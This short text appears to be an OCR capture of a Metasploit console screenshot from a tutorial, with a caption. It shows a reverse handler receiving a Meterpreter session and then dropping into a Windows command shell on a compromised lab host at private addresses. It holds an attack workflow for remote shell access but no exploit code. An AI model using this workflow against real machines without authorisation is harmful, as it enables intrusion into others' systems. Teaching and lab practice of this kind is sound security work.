 Metasploit Pro Conso... System Console
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.1.52:4444
[*] Starting the payload handler...
[*] Sending stage (770048 bytes) to 192.168.1.40
[*] Meterpreter session 2 opened (192.168.1.52:4444 -> 192.168.1.40:55427) at
15-03-29 12:40:05 +0200
meterpreter > shell
Process 1572 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Laurent\Desktop>
Activating the listener and when a session has been
established, starting the console of the compromised host.